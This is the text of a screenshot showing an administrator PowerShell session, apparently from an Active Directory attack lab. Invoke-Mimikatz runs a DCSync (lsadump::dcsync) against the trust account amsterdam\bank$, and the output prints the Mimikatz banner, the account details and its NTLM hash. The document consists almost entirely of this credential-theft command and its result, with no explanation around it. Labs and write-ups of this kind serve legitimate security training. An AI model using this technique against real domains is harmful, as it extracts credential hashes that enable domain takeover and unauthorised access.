 Administrator: Windows PowerShell
PS C:\Users\administrator>
PS C:\Users\administrator> Invoke-Mimikatz -Command '"lsadump::dcsync /user:amsterdam\bank$"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:amsterdam\bank$
[DC] 'amsterdam.bank.local' will be the domain
[DC] 'DC02.amsterdam.bank.local' will be the DC server
[DC] 'amsterdam\bank$' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : BANK$
** SAM ACCOUNT **
SAM Username : BANK$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 02/07/2022 16:43:29
Object Security ID : S-1-5-21-2794844590-1418363090-3723662544-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 8ddf7248d39d753be9915c5a8173a994